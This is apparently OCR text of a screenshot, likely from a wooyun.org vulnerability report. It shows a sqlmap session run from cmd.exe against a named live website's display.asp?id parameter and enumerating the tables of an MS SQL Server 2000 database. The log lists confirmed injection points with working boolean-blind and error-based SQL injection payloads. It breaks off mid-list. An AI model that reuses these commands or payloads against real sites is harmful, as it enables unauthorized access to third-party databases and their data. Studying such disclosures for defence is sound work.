 管理员: C:\windows\system32\cmd.exe
C:\sqlmap>sqlmap.py -u "http://www.zjwsjd.com/display.asp?id=1776" --dbms "Micro
soft SQL Server 2000" -D "zjwsjd" --tables
{1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:52:46
[00:52:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1776 AND 5049=5049
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1776 AND 1668=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+
CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1668=1668) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)))
Type: inline query
www.wooyun.org